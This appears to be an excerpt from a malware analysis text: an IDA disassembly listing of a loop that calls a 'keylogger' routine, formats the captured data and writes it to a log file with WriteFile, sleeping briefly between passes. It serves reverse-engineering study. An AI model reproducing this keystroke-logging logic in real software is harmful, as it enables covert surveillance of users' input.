 .text:1000138A loc_1000138A: ; CODE XREF: sub_10
.text:1000138A mov eax, [ebp+arg_0]
.text:1000138D push eax
.text:1000138E call keylogger
.text:10001393 add esp, 4
.text:10001396 test eax, eax
.text:10001398 jnz short loc_10001404
.text:1000139A mov ecx, [ebp+arg_0]
.text:1000139D cmp dword ptr [ecx], 0
.text:100013A0 jz short loc_100013FA
.text:100013A2 mov edx, [ebp+arg_0]
.text:100013A5 add edx, 408h
.text:100013AB push edx
.text:100013AC mov eax, [ebp+arg_0]
.text:100013AF add eax, 4
.text:100013B2 push eax
.text:100013B3 push offset aSS ; "%s: %s\n"
.text:100013B8 lea ecx, [ebp+Buffer]
.text:100013BE push ecx ; char *
.text:100013BF call _sprintf
.text:100013C4 add esp, 10h
.text:100013C7 push 0 ; lpOverlapped
.text:100013C9 lea edx, [ebp+NumberOfBytesWritten]
.text:100013CF push edx ; lpNumberOfBytesWr
.text:100013D0 lea edi, [ebp+Buffer]
.text:100013D6 or ecx, 0FFFFFFFFh
.text:100013D9 xor eax, eax
.text:100013DB repne scasb
.text:100013DD not ecx
.text:100013DF add ecx, 0FFFFFFFFh
.text:100013E2 push ecx ; nNumberOfBytesToW
.text:100013E3 lea eax, [ebp+Buffer]
.text:100013E9 push eax ; lpBuffer
.text:100013EA mov ecx, [ebp+arg_0]
.text:100013ED mov edx, [ecx+80Ch]
.text:100013F3 push edx ; hFile
.text:100013F4 call ds:WriteFile
.text:100013FA
.text:100013FA loc_100013FA: ; CODE XREF: sub_10
.text:100013FA push 0Ah ; dwMilliseconds
.text:100013FC call ds:Sleep
.text:10001402 jmp short loc_1000138A
00001393 10001393: sub_10001380+13